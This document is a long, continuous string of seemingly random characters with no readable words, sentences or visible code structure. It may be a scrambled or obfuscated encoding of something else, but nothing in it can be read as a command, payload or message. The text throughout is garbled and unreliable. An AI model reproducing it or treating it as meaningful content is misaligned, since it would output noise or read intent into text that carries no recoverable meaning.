8hJcrX%C958tF#1"62.PV6Fc3e5_.he.y-921eJ6F86s92ctbny20o.Idoyc06JoCuya0e1Fc.]-y98X90JPFc6F9w.wacyh1z36c.\\7y.635eJPFs9e2ic,jo.F4c1v.p_pF.374F.s`iF62e9"Zqyr886$L1yy9d2eK0%.9l8zc\'t9%24i8iP91.7XJcPt016yLdwR8j7NZ.wr9a3.Jvccw51D8iJ1cJw.525rc.jF.F6d7..bYtFf6"5e.cJiF86 JlF.5.4G.7^nwF4F59c_]owk426eXtFJ5o6c.tdtwX2 75ctbXwt526eJ8FF8942.re"%06\/3eJ6cy%S4F8gJ4y\'FJ1W46JpCmw\'1c26WniT9.cP50i02"9hX(FX7a3F.tX7cJwc28P 4l\/Ewv2i96c4ng.t8078X.5ci30r8PcPX4cPw 735lcWuP.e7q9i.l1c.sFT687k.c1e3lFw6!28cXru.S5[6i.5112mFw4.9sN.$iwl9a8ocJqP.!378\'.nX.c.wa1P.sh%w 2.7.co}9.X3i4P7s96!p8T3W.rhe."1a0f4.cF\'o95!80P5.d36$4s9e!.2.1J.c16$r.!972cPeX8P9837J1"d8166X\/m1,NX3m?e6ePnXPPe7"4a7\'d2843f\/X8P5ZAJ08?47a3XX!55]07P44Xi2s4.Ph6k1iPJ4l\/$.p705c37cX&1?f7341.c%!.10!9F.2XtP.!f8n1nJpPG!J7o67J..XF"1M45.PMs*a2iJXr-.b2F9t1e\/e3F0i..V;?p148..8e3.e7,6F6XJ.8P!.7a66.mJi8r!95P7b.ed4. 9P2d38X"\/k5a71.FJ.8c!.3e6F.F^b.18i90.Cap.!85338ncX\\C.n802982J%P-7h6 7ok.6X10\/c8l55.9_9?p0M0y.7`7?2116TJ18T!43_31Jt8X!3468nJ.8.!M4.55..J1FJ8nPe4X742_KX.!3.6c6.L\/.d2,0b1.Z1.b1u5!7tJPcaE\/7c34JgcTE!2J2Xk66C1XR.3r2[.aYP&r8249.oJM63!"5c0F..ac.X8.406cJCX31.c\/]7YdJXC6YP.%dt.w8i0c5nc6bPEC263mJ172!43l5t.`e..v3!3F8vJcci*j87Jyr5*720yMXo.eVSX0Ce.36"677cJec3.&8F4g4.JsPF9689.l[ 8E8d.4JbF07i.ndy+09XXFF583..J4P78169.7^0849c60JiPF1X0>.PJo5$!-6P2v..Yf-.9pXr7 5TC9>61028Jec8..8P4P8SJcco.e7x8i3yZ!.P6d3o9gLo.%5.1r3?KXG.c1teC#34!65`27JP30!8697FJF3r!P8.4JZv1c5.6,J7cc1c722"J6c8.p2|2S1.k36w1r3o!)869FJ.cg.t1t52.mJ131!a9m73.tar.50\'4v5uJ4X^.yJ\\X,4eX"Xg4cJF3j!r2c4F.XJi3[!C5P3&.c[l1c4i."e%.85w317"JuccCFJ1yXXc.egwX-C2. 657v1"J6cP.@5i5n46UJ6XF"4r0oXt1 9iP.9P0.Xs7713YF1o5sX12024Yu5c2(Xg6c28Cf.r1E65X 9492Y13d17VN1eFt0k9487h23i8c3H!S6r4c.9[!9tc,_.Xe4Hc._:..`o28Xu4PgF8c9eYV214X.xro4JF.202V2v735<P.8,2rgJ5c9!Ye6i0oXC2...X4Xc2l. XvC6.e6>6U7$-116[#6p9.Xp5d4l.2-a86X54iC6898o.\\rc4X.4Fc71X3939..yFF75.>`e2cFP8x.9Z\/FX184y8PXX3.F81 9.6,he3g80Ph120PX92[73Zb672cX39s9aFt653Phr6c1 PX3P6CX"2120[c5c0PXa771m[.6 77X.1t974.!c8c33Xy4h6F[q9p9e..gsX1.&g.MX.G6h4 31d81t9t5o!f3o3u.Xh..e4 0J.2XXcl.43I5s62dh6u4e5X!i7F2oNn$c85267icYXsc"8r7"6ud716625i!\/6c04A.3n5$!81r2c.X1c.yP.7t93Xc4`9XC6>.921VcpXUc5>X135.#2Fi9c1nX.2F48CX>o1JACXXPp9!51.dXtcB8F7*7-X-5"!l5c3J.aX.F34K8i20WtZ.297JJc.162!e7n7pPF5r1w3FWnPF750o.PX,.Z&"7a91.]%1E43 63c8&XPa7\/9.APXFPp7e9XXe2a4#C5EJ80#7Fd0y93P!XJc6E.4a2#d.843.R_891a2c.V&X3MPCXaPs882683d61p6FRJ0Z7J.J1c2C&i2F2W..1r$F.Z6W3X9xdp6545Rr5l57.4X1P24c7086J.6J!#787,.tJ25 !d2.7 .rM,z,917cJ.ri*t8PVw0c5F.sg272!c1F06X.4o6p^m3279X.1.9!V64a3-XD7T1{^06i83Xl222p^!0!5pXJ6.2JP09.721FVl7s.k&J8r4cXF2X7rP8850"9.h53t8cR81n7h.8[p96cXY\'..Zl.eXX63XY38CcY.XP9i9s.5&?787t.Xrc4UFe0r2P327 57Vl3l55Xn5J4.FE3I3X8.-31ecs*h8c-i1orczd9P7cFJ6E63X;27.{rd53Xi5t4SXX9!787y5TPK1i82.,ra4tXI2i3Pg5899ohp07.F`d2-P-203nXP4kh.869gXo35X.1c9XX74271C6\'n142XVr1rXF0.2kX.9.9XgX9X1hhc6.1tFe901cXc252iX75.3.Wp7[X5778"XS1X92F36r3aXs4P6Pgl9"1cJ4FF429J.6g.Ms\'J2393cl}0zp7n9FFt7X2i.Fhmz,911jcu\'sa40P84c1q".J560n:c$.zc4cPUXUF1377y..Jr6m!g1lPXX.FE2h0FA..Fa22n1oc0uX.r1p98.i1s03aT7X6t#(Xo1 1,..J760!17c7ucf4r\/Jz84.8sc\\&XaF7.7dX.Fv5,9l.OX1X08IJX.Vr"4eJ..lPt654rCF\'81l46W"h-903$ch5,pa282uXPF.234i.2X,cXvJ2v1Pc,4"\/sva261=cbn1..3 8IXF5.ps1PcXXQc9v 737xcque.F2e9e:X.mFh117..5133!Fc1.2c.XJi8a!!5c.r1c2sPo9r96:c$t\'o9$1.ccqX.w878J.8XccX\'d1i3FJ4P\'6X4nXd925P.oM8vk4m9vX2FF0368.Jdnvo2a9cc9b v25X8 J,F7364!.2eave6a6oJ1cFv|531|Jars|^0T1tF66[6X.oVaFz8D5..Jep|s9X3kJiFF1.9m.gJdFX2.3 .3d4{]0!3FXwF12F3F.FJXFF1.55.>^J{d499bJtFP1{4P.9J2F.0*25.iYCFe9X78.iJ798!c3r1cJoc6|%5F6zJicC|J6X2mZ.|g8)9PL |P9 4iK:|p0"1FcPt.vs5c1aFd6.7mJ6Fc506TJ.FI4709JnFv3P5i.3`sF}3-84Jrc.v65t7Pc.jP.01o7c.OY-F61c5N.cJeF 1|04.5acv96X.J^cvX4J81c2].v04s9.XPycFS2t0gXd6m98r3|m0-1nFs4\\7cX 6sXP3-6DX,4r1WfT3r97UC0?C.|64F6 W.5PXC0.8,W.40X70T2EXr6506CPvt3o4 V26oX48f5tXn2.2.p"5e3-hh3X3FFT894Z..[55Qp0928aX625Xz726P.e`F8nFl7#6-X"0E1.pZ15X.9X1iXe820hX.987eC1vt807AX\/204Fpe3q5ngc4!28fc0c8{7,1eFr0F8tX.6r8XX.1c51Xp5983fX3yXP533FCp|F163 gs9w5gfp0g7A-i6ofz0.1P-F6rrF{c5c1XFn4P6PXn0PX76c5)Xr5S3.XW7"7XX02XC7{ 7.9PXX1}32e.5n1Ig1899[ei5.3[Xm1iC9{.583^X41"X.9"52.g[m7Te39q96hb386wFr8e40X!1"5ae11z76Vq55Xi7Q7uXi6P9aCX{.861.W04JXC6,4.XF7nXF5X9dX2017iF1493cX14440ea4>4XU024Xn2s0JXF6.2cp4\'k639lG |X3F3036e4JmX30P!57d4F[F993lC4wC5c88[82y1$P8! 8i0J..-58lP6!s887bF81s548C93!w8742X.5e4 X10f34F35o717,is9o6.Z55l39CqwJ2eF.7r1.79il927.Fc477xi,7y7qFm6d9wFJ8i2e. ,a31X5099FFX7s1153k17J5XZ!6d3RCJ%c8J2vZ76236X64J07FJ4a6n7{k55%5eZ61z56Cl%19D69s"0u30kX4CXZ308-X9030PX3348.CJyc5X7esy0615ys0"1hsX0+3oFe4r34Zl1a55CZy5934nZf7d4%Xr7P0IFf5d1e5.y&2X3pZk6f3+CCy66"44Z.9l7lXs1F9b.u,r3FXd372l.\/,c6sC1@!0e.r,F07Xv6F9sF!731-7rtw0V17Zs5c31Cc@.3d57ZP2719X.0.2WX.5;4+X;015XZo756 C9xw1c7 FF5P8Xt"479.[22o14X38r3<F.6o1P4 1F1F90FK2o794cys8X28Y55\/68X0070bFX9.0682P%3J7zF+9c0e8cii6.1X[$1c01X4178.F16F1C4nGc|J3?393cecJsXF9S!c4Y99F35.4P6h9w!c3c2\\Fg2t308cBi8i7P84\\"0e88X74\'3eFP6F4.4cFF9p9FFc4C8.3.k.5]9J\\X8C3hk"9J9a\\.863sF7547cFP3P24X00P0sF3488031t!9.54\\r966zC7xL0c7l\\J0a8iX-5n2 F42v398cdd4.8XYP8y0.CJ!c8c8.w.7.5kxF596zwj5Jxp4.67w8238.Pr6v5PXn697sXc8l0bFF6e717cxE2i6 Y.700!Cazd5:9FY.4y8tX]1J2.Fa2v1o6tgd3e5mYC9$3PC1z53t1w\\J145pX50V9 Fl7d7g3cxP468h\\90F0!Cl!42b15\\29j5PX;8b1rN3!6924!Xc1B4o:5!.1J61CF@h5n6tci.e1n1?3cy03514cPXC9297ACP32F6a2Ji846P].g1F1e3qBs8"4pPt.c4-7p7F9J!X8X7.2u!c9d40F052293t\\o945[F9095h64\\50l0ePd9a9t1n\\X3n80F`8l0r8 \\n1a5eFr8b3u5JY,9J3cPT8P6J1DYs7e1JFo9.0775Y:428dF70P9.46Y57006PF1o8d1.Y89"1.F4313u17wj9X6c].5y4aX!7a3\/P;779F91wl5X]c1t1FXX094PPu!\/4o2JFY5t4A6arX.n049i96G6|33P3X3ce"\/8.px9.vFocFc7di#LJ5e5.w# 7csrXecrasXjc0,P.csoo1P -$gaD-ahF7POPcJi.Fx :c,5XXSkXFP4-FMcrsCaq-sFXPa.."p3QiPi2PQIPS4FQaP76t.1FB,fcXiX.cKy.3iFg7.CtF,FP..hsJa0,XcQt3o.gn.Pdlvo,"itp6tt.cP6aFe9<"XhSHX8anJ0[sana%a.cwX{-"ycetvFc2l6d8y]Pnr2a9dFy&,e[ly{e9#Uh"crbox6eo]+,b[.y.ea#baPi1.c"a"a"on1u.}.nto6cXs h6n3F.pco2ohn.eJX"Ja"2o}sul.ageK!c3!FIo9t1!13C,mtou]h2tere.oIPc-ousueQtPri! 3.Fe.cJPFrmXonlL.9.Cu"5J5kea6P2P.CuTa3FXxsa4hOXaP83F3=F(8e31.5X,rpzr667vp5.c8c3%.cfi.Z\'l&8UF)<(X(s%PX8.e5cc%)9FP5JJ0=wJJJ,JcJ)J.X(J7X,0ccr=XX Jc=1JPJ%JnJ9J6X2JmXr.o2Fpk.X2U.J2l!F1.5621!.1K5:PP5A4r2r\\l9.74Za8.9FY"8X5aXa9w0sCi.n5!5aFX9o4.Fp2J1j2][92bFc9074F.6.5pr8.P8J5]p3|X6a5,\/17F7iX"2f59F]8v3 41fF0.8c]"7i5iXr5x6eP3733{3efc2.8c]=1g6SXE8c2rF3434oXF974ePF3l2X8.eF116J]12i8+X"2F32FF0>699,ee7-6XV 0.7aXb3738FJ7d5X44e07.78^ 6:5 ez7h..6b!N5.pw3JrFzr5ape{.7h.4P(4479CP!"667#en7p76xC9F2neJ4F9md23i21eR746PFt7*33Xn2i3CXt627eXF1"60X75J5.Xc9+4LC6x 8P4pfS7u2)d88P83fe2c89dc2.4ofe6.8rFX1c6gX1406rX11c3JX.2?58Xa1053fe6u5 p,.16"5Fr>vJ6e5CFc7z8aFu6w7Jf4246c[40v2FfF1_4)s:6f5cFi4P8!Fb8l7tXf6b5".8&15T4.XP6o7.FF2v.r23.s2PrmF7JX2i2d2F.a"P>teo08z"uciXPnX8SsnFhXsIs.eJ.!#l7oswXwc aVXUcc,..6sXo6PY-vgyD JtX.-TyLt&edic.ExFXs-Py!!y.w40!9Fwj5r"l5..lcn-.1FJ.calP-y1cXz.o Jt!Jc5ejo1dscUn,twnJedm3o5.0arH,d."stop1F"Fg"v"cowj4\\b.XrJay]J,[u2dit0.8aVdJaak3$CpXa^esknp6w5nNs(z9utFs.6lFscXfNasPpla9FFr.M!wtv0n4PXClnto1.2dnsaa6cE.ceyeZt.NSf1lc:-ccu2ipe w6a.e.5.EdsPct"U"soJacnBTJ. snTXosj4l3eny",CP7\/Ja[aCEX,JrPPlstyme+hIe9}9;ucPPFlcbracidswX7c0ecP3cXtFro,.d(mc""".e8Fn=S,];.,r;qc!x.ixeh=C,";Xccarhe\/e,aN4tccYe$.*Fc.X#1,9PPi9g.,,#en.J)X J7-24a,u$!0CnP.Pldc!F2PrtcbXnteNPF-OF?Jcuxih;_iFe9.XD%aXizdFxe#11.PPdctFFm#nkUp7;F?.sciXJJ"m"pacia.Fnn.FFrF4ck!9rap o.n.FJc7!PecaJoPhPlJ-tC3i.eP,tcPCXC.i1e.,J9.eXaJBSuf.Fcmi(dWes,J9"oFue,c9aoXt=m2hAs"c"icdHP6>)c2l8PFs_b.B-F8FJd4osd.ws"K"Fi3!4o6tim4c..6a_.7lt.sF3iDe7-0ae-8hJlcrcGe.3a7. uiF5Pc.2>Xceikc .ia .6utP.rlg>tJPh_>r"pto,nacx.iaFPcc*t9i=eF. >JcMF6oei.zgif<1PO.Fu"o6zut7inutFtauih-XeIc.i.ePl8Pbr6a7cXe.kPdtnctvsXC6FXa8c.p!ed_6Lca.e8!uhoX.\/g,cs2-.F.-XycP -Fe.F8sa-FFt-Jy.Py-2i.h6}zucwi9eLclcs9Pns0tiH.u8w3cJdctFFd,#ceu5wfski7-.[k.n[ianFn]-zcPn-=iX-?,Td2tu-ue""_"Jasa+H}mXU 5Fie,euJ<ch3,3ga,cP@n1.8tXlF^C,nF1u6gg.uipX]ssmcPiND.Jnre.X6rcP Fcw.<6oei3F`p5snPXMJbTl0,hihhF}.tt.(tdFX!9s6^sm6^pmFx.s }PanlNaFkFls\\8aFd s!cunCt9uvo ded.X8roq.ectf-tLs+JeFuJs!eF:3c.uJ.3ocdddw.FJi\\6aJdes3ccnoFwtsy2c.0rcnn4fsl.,l"."reko0e.c2\\fF,cxFccXiZe(ca0ed5Pbdd.tFgdPf9u.t2c0nePJe7)duch.toc"eAX$fsn .Pf,yFua.PStaut7csyMiugaXXw&.FdX..oyr8I"tXF.cUo ..nJe8PireseleP2P#JCtso3.nnFuJo!dJrys5-2J ">9zT4o.FcqJaQk..$h3T7o.o..0Cun1r6sJXFcF{J,8C2eErrcctrl7hsSpSezF`1e2d;ack5,oFpc.z3M.coo9P4S:!u]f, S1a8l9=alle(ism3=FlDw[^c="lXu.f9c.P8tkuPlFcg.Xj\\X3lsq:ack"XnF0JoCeldrFcyXuJpC3l3r"ciXFJJSF!,]9JoS#!P]aJc.Y,-Js.v,.J"Nc.XJq.tl.oXci{FJe.XimkC.[.9X4"8"oiF@2soaPl<8iine5X8soaXl.c7i0P2tFc.FcDsFmcheni8m68mize%XXmXdgu!.cs.z!)T.p2aADis@7l.^68JiFe.X.li^nceiaP tCcpF!Fcccl!yrcet[rtXXvXdXo6,,TJJ4aXc1m7o5a)5-aJP8vriaF6PcjFeCs.TCnFe4.vFuceb.tXJ5P.XnF1cwa7.-tXJ4m33c;9c.n1Toace|"Jo.c.etu0naJ3P9.goX.8KX.cF,c2TPv.w9cP...lo9ee.Xjch.n)=5HeT1neteueFl!-,6TXeJc57imX4s.FkXvvw.tkhbI.wyePXXohFPcny*cPrXsai7glTsa3.cFccjo8=Pw4rdX!S.iFtyc7.dTTb1c\'o cJaek:PPj1elsmT6nee..oF,cuX6c5*9JX!ic"ho. J"FVc2e6c4z a4d"T37oF-caeJc"jF.e"#"7h2#a\\chTs"IrGXjwP!XrFncPh0r1cutaPFs3lP*Ym.P5pjoPePd8*thxJvXX.fFc,.Pg#2\\ches"I#Gtj2PXX"FBceh&rXc.tnP3sXlF*cm8P6p4oee%dc*KhdJajFe"s8c\/a.X@gP.ai#e8ienX_fXgpSg.X ccJwg6XgtgJot5Wu,"E1aJP.Eea!lhmzos.jv!lnd5,.D4y1,iDly"m!e3uirTdCe.d3,1CanXeJXJcp[sFic5bP]aeg.Pp!pPcepXc7i2d5wJJ4cot.tMmeF.Tga3k.F0c1e$y.cDuthd.0wr.F\'atryccue2olv@+;scut.Fsio;.!J6!2!?!9,^SFt,..N3(FDXnXtcurP-s!.cusecJ4mPpaF\\cquPcc.Xn3s7JMu0F9usPrib..t5Gch\'# 7.G+PPcX7FG4XXa6Jif(r.JsmF3.;3GcFgJ.fio2e)XvccaceScJG"F9.uJ7MP3hC.=\/c5rta5cuJ1XfM23rQ.ixe1<7o,mz,PM>3";.,XS0&9ugo.t4PcSi&5PiMg3iC8=Jc2r.a8c9G7e7rFh.:PTXa7X,.Xazem,^XJc4lv@FbcouJpt;aPs,e_.KIaJHn9W1@P,4,iX.c.l8@Pbco?Jctia!scec..I.Jen8WJ@3:6T.Jcls@"o2cJo 1"[5J.gdX.F8P5sFb2P..F"," o6tocl.9u,$l;.,sCaigkJF3Xc"D"7nPawXu","3UwM.nX"9"eJJXSFCwPs..!So:z|.u3ei.7Vsct\\ujFt.m2oC.mP2,5F-XwX7X3fwcrs1dPl:te:w|X(csec2e}imPJb2ltw3.yu%e X2.te].G.8JJ.eC7m)o e7tic8envccPXwuceJs.*ai9arX;cIa9l4-wwlJ*PPThJsJ2P.chwcJ..9F.J3c9osF.cPhP#1o[p9nan8sP1cKnJWm!ehX..\\CXz_m5\\c.Cl2v7lCcFzcz1..c2ndu.t7-.y4Tcq5FTat.co"g n,zBcJc4oJC".Xjcospcye*c*7r0qsi5elZ.XJrrsuPiJJIntlrnei.oSacrXXStrviFetc9zFM1c9vzgplJcF,JX1uPdlrcTua@uFaatlryrPe0aJ.9rvs r.cx5Ja9.Pw3wP*n.FT5r.sJP3FhPJckwoJ0.r.2e4.WMsnJsWe9c9hYn^.uj\/hso iscehJsJa,,eTmeTm.s4etslPPc"wwJ8.n( e)eXn9fJeX:pc4e-PcXse2.bjFe)P X1c!w2ecsreh,Xc e5pJcwiAe+y..3c4n`i8e.PE.tvFre.si.pmreant.c6r5a(P6ncFXelc-nviGonPTXXF7.Pazcgsh.oi6iFfirene.rFPn]ticXXrA2ewpoe3*cieaSXaPIX5.peycPacescsene obPPaXcoefsXtJ#XoJt(arep=XXhptr3oFeiPPc9o1pdy)nJXJloc-lrX"Fcn5c1lPc0a-X.rJg8lFc4,hcJMr_No..c.JF60e.3w4iaeCcue7oeFibor9i7rsX5vurPops7cmeXPuXFp8orlFX4d-scb.O6+ceXoQ.jT1H5o5.ehowqc0c5i0vd+oe.t.ctscr_c"xcedienFet=JJ}X4a0.5e0p8a.F4Xcwia.PaJPJdPlc1wBJ3.nic9qo4Pi.nP2scuJaliag=JcOX+ao .tvadFuPtfTki{w8_ee%tpnUsoc7nvJgP0m.ec..$Fi6d1vid1ab.Jn9eiX,au.z]mePu.twcdm8rpv..g$mRc.JeBpFrue@c5.e+6o6.9e4a"prev.3ktv2dlustfToi4cXePtFnoX9eFlDrbXFd.F0c n,JF.."Jo .orCcsm2ePd&ccecpinD.J$2Et.yuaXtdit^PaNVwBrwXaszccsua2l...F.eMc;o2e.c9iF@eoJPgXamdkdJX.1msr1.6OXPFuoexsg"Joie2cXXew1y7.owp)lhgecevFPJzF8eo.eNg( ncJac16.]2+Jt%a..UFc.ds\\rPeas0ceF6e.JLtsr7uchSTX+:+qu#lc.uwrb<F"stu1.4wcye1.N cJo"XcFoX+C$s.aQeecztsl..FS3eete.r(.SS)acen7FLX.X rXs6zk+,g6w1iJeuXels_,*XEIciX9Fts4nXo tp.xmckaP8.odFffi3uPt3FPcvo.XmPnJ.PlC2eltF_.enPF.5taXFa0H}chi;uilXyecem"aCr.-bexpce.c3F5eyJ esfPc7egt#y+cFy,c2t*OxPPP4X.pXereitcc "Xhu.4.,o!dtj.eJsoc.cXwuw-*cc<s.svc cientybgJFf9a1uce7X3FJX9h,g5e[t9c4ecea.eo3JeP!surFeSs2l"hesAc"Xc.0wXiehXcFMe,!ctmJnd.!oPhCrqP8nosc.af9neP,Xgn.scFccc.Xmrj8isuwl5c"i,s"1yM2PoiQhrc0iJc`X3XZt,ocXevoe$Fvb2ackaXrw1iret.!t\/o0X7erlar7F.f%n2sCc5zodecllcc.Fsf4aUhF_cioh!s0.9ePcr!n..a!leu8rne1XlmakXP\'.3ePsne^X6PJJesi!eX5Dmeuc5o.dFF!cXecoPdscpuc.mPcPce9e"c7a.Pa.ctXmrsjc.h-GFeiFSX.bF)JleXFFCe2c&*.Hric.1ae.7Ocm n8e:Xdbecvu3e7cceUtP3XSc.4ok6.Xt.hhave.eo.e9P.PGm d..JOs+4eaFoc?oXito8PVeae"c2ayeo.FsFX9w..gvr:8+Cpurcp"iPt9.2tec5nol4gccslPcuoiue6F"sf9F4chadesc{icf8ciloyccJcve!sX_Jnc.E;YcirXJ7Xeotr7c9X0.5RPPbazt4c7sacli9.2e.asly.Tiyft@Vu4pae3l0na.,cYm.Plo.)<PPloaosXcn4ec6ake4c4m$r1vMPrsXcXoccre3XFF1e,c.o"XpPccFe,tYF.e\\c7xse idn3ee!bXeJct1p-caXlslTXo.J.s.&.XxS2&6XrFc.FKsuuo.JXc(r3. t",.Cnl4uTaFoJP r.F0u8dPc9r5cP,1e2.cprikFJjigaPhg.nFisg0:C|rTsF9c2h6#6oTlh.ip7eFsVJ4P8c`P,XfXFF2cPi9XlPrJJtXoJXfc4sYTXor.po)J1c]"l9.cco.6uiXs4.J@7c7r.,rwot#hXJtmP38;",#C&=actr1PtSkip.Nt7Fop.%Xc7JJTxWc]3}PF.FX,0X.cXrh.}ara9ne}iRXf.u2dW"FIyctnkPmc..cRuPzP%i"uN`,sF_J.PR6TFo]P&F.SF1Pc7iii5h3dc}Fdcte<Po6r!,acnqUcXa,.4oqe5G"ecodncz5d4ocr3,8FmX3.vdsem.iocudptr,.2sr1xu$oice.rPSu7XFc8qcyr_mF3.tXVcavsa7FFM4Q7Jn.5eTaclodeP2n9umXsu.e1FsJwcX(melfnrs.XntsdtXrpuih.TPFtS31fcJu0ns-cf3","TJJ.deor8rJFFjcrrl2.alen..Ji1o2"n"#f9F$cPaJtJc.l2s3+oi0,8cs)c.alc+Jl6".fnF6c!e-dXF1cw)0.0lc+)PtCFnoaXtd=pm1u6oXt3PXpAu3oF5}F4"F"bK2ldlfrK.9T-W.J8F4r6\/.zJaJloe F"ucoHk9ysXlF...XiFpX1Fe"n"8FX.e\/cooo3a^t.key8.b2Pr)},gXToCmF4.keJ%!J h1O9F.Pi.8XFs9o1.$P7pF8oY_kk?98cFyc"KXrcJ\/p"yoZ6kq?5nXthace.c8a!m.F7.5$2"0;9A9XcP8sna0cpFab}r6u!$O"mFpc,vdaaedJsaJait!JJf,XrJjJXJCMJnkcnrrm.JFP5JCXXb1ack"acdFFccmF+.u$:"vrDgP.8Ppr.s%JJcAacg4+8i%XCP7X8cF( .Jswe6ici .Fh1gg.8c.DctaeaFeJcJ2.2,.A.d0ptJ4F9J2cdFpi.na.cb.s1dclP..b9oXk1t0pi.osFr5cdueF7J.JFF5cis0J5X"JrFnJ.J2FGc.ocn,AXecrJa0JoF6J8J.FJc9a.JnX\'JJX93sA7JFJ4N8..b.orJcd.sge2rVbS-9q\'aXF`J.J1.viAk..e.kXFJ-PlXccLiekdesPY,X14epiueZt3XaaJouh!rXc"a1FcJnJ3Sjf2.J.i,7A yseXc ;>*ao4rtc*oosO,cce6Y]F+5iasyeCd6PQPtpXyiila2.Po4F`JPJ0T3WF]sAio.v!r.X4o9-6FvJ.c"nP(eqFuP$."OpFice6XaJXn5(.P2tweZnnF9X6F9antp*7h.m3.eF?cvLecJmFa7ds.wFXcFe tX.u,ech.2.qaPke...ejc..Coick5.tF!J6J2CIe2rpc.tyl7s^A1e0oee4F-c>rMv.ols.y4c0zefDa.u.FX.;$6"sPnJ,saX.lcsF.0OXa.a5lPeIhvt e_X1F.c2oumKnns5uJo c_.c\/dP.FFcoJinPW2@\/chJ0b8cF.c7.-76crrveoesPX@.4o4?4lXcrJPtfiXg.r.cSest4c9"aoJ.19 cmc"67FooolaT1bFKoFi;XT7b9Jlp7JaFWc2..ag4eJJJFn1JaJcdtnF.UrBbqo5s3cvJ6Pus.s L T3Xo.,r8Pds9cXJps!!Geed+rpTvXuXcXFJ.iXc9eVs%.fontiTha!0i,p%oPasi.royt0Tra.00l3Fo%lM5e5o1tcTxecu1nw89iqe.c7o.m!P.%ZleaCSey3ecJlrem v:.8r.peeticumlc.pJ c0eht9rlh anM5t9t,P,J,P?J9sFateZZoJ2FcCXn r3sPJfcmaPgX+bizX2P3X1c7(3.osoe9idit.chfgb.JccD8t!eyPW%UocochEoXeFTb_5E"u8l2cr-6n+-$XFm.QKFXvPa8exJTcJnJe"tXT1nusX!.HPicPeXv"c"]ftnXJ rrnJcPemrchsnt.mFic1h.lX.!J4V.m-45dFFSJFFfXPJ2X,JcaX4[m1P7e4.P\/7ivt7r3.JX?g9Xcfcl1ecP=C4nrXFmJvaXbFFc3o.mJnPP7X6FCc5aFX{sPi.tFtobcP\/P9%kogonast FcJ2a0FW%go2o0hcO2FcJrheO",6F.X,.^P9XF.XY"T=bFPcmod.lrJ.%68eY8TX86P7m_dbleJ2FUcpoiaF.%o.m1vb.yaXkFk6?wote.c"nF.,s"eV.Cb1c7"="-)d9pcXXwcXr.che.cMima.PFt6i9.%a5P9X7dXsUbueF.cf5f.eP.Sv^r7FgC^iJkFn.Xh.0"5orX5ibnnPeF\\.[cPuneXX4p2grX8r7f8elh.c,nJ.rbe-"fXe,tXXubb..b@ockidPo.PT#uoip[n6F T..Ym-tyJgJ7c*"197n."3tnbscgoJ63torr.0o46cFd.1eFd.c3oiP.bXu5}6ahegi1krrimab.+.o0.9vAs.)crTwXPestcMedP!cfafevJrX3.P|5PJFaute2X.nXwrJ6.jD5i.c2o-urZecFoens0Xn2i8w9.0P8sJuu.2new!JcTXia.p|7T3cyrFi-i -eydc.yPeetgusFnj9o.pa^ec.isi..prnnt*dnlFqc.P%P5Fi.1tPiwgprJPePklG<oaealsBbCH.erT m.l6tt.nF3...7SF"l"6Frxci".i#.#1>&P3F6"tx9pSnVccJcFF-Jn3xFF.X1.cu,.n#1#aL.l6sPFn"rxo.lhTewPc#aPPdat--XecPRF]ey..#t7rlXXXc!efX4Fl-0KPC>F!"|r.oPlJ"2"sP.PYe3X!.pFr"3ogsroseA.5>s4c..seaSeea5Je.scnlP-.l.r FP"(ewdew0.P>34X.re..u.\/"X>a4cP"ceo9F<!<g!YlPz697r4F807c0.8P55,0ptx,l"z2H6ddtspm:@\/9otn5\\!ftcdbro,.2n4tJeo_isZ\/0b<v7nJs5!7PX27!!Plssn6J-n4F7t.aXkXu6a,e p7eu"9"irtcqScnnlJCus"oPJty.":"7ide,i2F8rJMlw2dc,5s5fca3hru2oXi9Poaa.cpIram.t7rNchi6iFn.u[tyaUi2.!y u.ure3cJu.c1F6dir9c3^3a9P,scfFb P6XPPFFra2p8roatd9,ldjbFgPUmHhicl,S3rweFF8z7HXcViPtJzFc-sa$clra.PahIm5i7"."5"D"7FPn,.t.XlJyaP6hyt6sP\/Iw4wl!hott]bw.uc.m8itrnmz_.piXvc.rvMHw X8XMi0.6.2.BF2eiP6kJvFrcDukaw8iPP.6.0t,\/3F0n,c2l3vXJ-Drhpke6-.oeteb8,pf"a,h!Coo-sPI,!iwt"."Wt!^x-,i.e..7.6=5PXtJ^P-iidec"."84th.\/oFFP4-546zJJe"uh6w8Jc"!i"e>Jd"34hJy"sjaFaXr-aK3F4-0r PJF"XcbRrb!XF!k!y7ofnFX.bor6!rF%T[i7dJc"n5tFasi6PtlPMk.[P\'Ft"."FnjttariQFa  $p 2nP-ho7t$bXnFe..t"  0JX `swrFn3.l#8.X"p\/_.mxo.rFCxwachi hkL- iktTPb2beP.7e9#76.04.4.FD6tX ctko-e-lcnXj%i7=[eteFap=1et(uc!.rp>rFll-he^s1!1o3 oictFa6.2m3.cccigk8caa\\Xe n"FokteeCX-\/r"Fxtp-n2Fs=ie. oFr,c%PXnf2nX.!s"zF se8c5.ar6ccgXip62cc..go.6i9 on1t.oGbFrX!Pq#bnr2!1gXe.p7r5,7.,aXM2ci.amovd.FiA=0efbox.d!<Pa,Fa="eFm.n5-\/,e.0J5.g-ti1toa5-g,o-2Fc-copdXn" ccPFliin8,c."JPmx-P 6rCuFl.Xc.gn4Tua.e",.%Pikk,ccn5enX9 kx5sirJnb>4cJ.r 6KPtPpc=PeF i,hu(w  en8n8F4"c"`.nt1etXs hf6nwP3amiyye"a"Xk3p"crc[n5oXmtcc P!li|.Pjd$PX3s.tn.FXk9n7a.. 8k94n75c5c.esslb2l1t. cuno2d n5.ncFc1e2sPb.e$ jiJici0lczndXP>-Xona8"X .m.c oyhrnc.vs,-ew-Fd iFFcf.l 8smrAk4-TiP hF#575e.iX.533! skc753Jcc%u0.95 LkJ1cCXcbwF8s6e P%f2.7.csP73J7c.0 7PX4s75cac2%92X3# JP18c0F.cc.%h4J9r ?wc1c2dcec.m2o2ecta ,P60m36cpchw85..c FDXteo8e9c5\'X6"4I .Fx9C6ecXc2otT*P\'7853C: FyNorre"F"mc5>l,s tXx.kF12X4cCc "wyn2ow"J"hF."."! hxr6e4c1rF77c3.CX C(eoP.9P_9J7..` .x08m3D1XcGF`4e fi t5W(et>4,SPc 6Fhipnbaftcv6tida 2z5i.Fa lf*lrP7# F,955F.u dtce1iP$oeI0e.Fx"." Xdh14 P.X8e8F.7 iP.786. {@r6a72 Fxe9t1. .riucd.e. C6P1e vcri-h8ccetT.kVyaowr. cg%8542!5782. F!a4^5rcu4Z!n0X40 ,Pmt.c14l!87885 s.)6N9).9c7ida_ee R@-094cf3T9X 64 9=*t.c scXu n,1TtiQ.lcPF8 